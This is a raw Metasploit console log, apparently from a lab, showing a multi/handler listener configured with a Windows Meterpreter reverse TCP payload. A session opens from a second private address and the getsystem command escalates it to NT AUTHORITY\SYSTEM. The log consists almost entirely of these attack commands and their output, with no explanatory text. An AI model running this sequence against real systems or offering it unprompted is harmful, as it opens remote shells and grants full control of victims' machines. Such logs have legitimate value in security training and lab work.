 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (180291 bytes) to 192.168.100.5
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.5:1088) at 2020-05-03 21:34:30 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >